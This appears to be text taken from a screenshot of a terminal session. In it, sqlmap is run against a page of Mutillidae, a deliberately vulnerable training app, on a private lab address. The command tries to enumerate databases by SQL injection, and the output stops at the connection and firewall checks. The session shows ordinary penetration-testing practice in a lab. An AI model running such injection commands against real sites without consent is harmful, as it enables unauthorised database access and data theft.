 ┌──(black㉿black)-[~/Desktop]
└─$ sqlmap -u 'http://192.168.1.107/mutillidae/index.php?page=user-info.php&username=&password=&user-info-php-submit-button=View+Account+Det
ails' --batch --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.9.4#dev}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
 this program
[*] starting @ 14:58:22 /2026-02-21/
[14:58:22] [WARNING] provided value for parameter 'username' is empty. Please, always use only valid parameter values so sqlmap could be abl
e to run properly
[14:58:22] [WARNING] provided value for parameter 'password' is empty. Please, always use only valid parameter values so sqlmap could be abl
e to run properly
[14:58:22] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=7ffdb75bd87...ba28ff6df0'). Do you want to use those [Y/n] Y
[14:58:22] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:58:22] [INFO] testing if the target URL content is stable
wordlists
config.env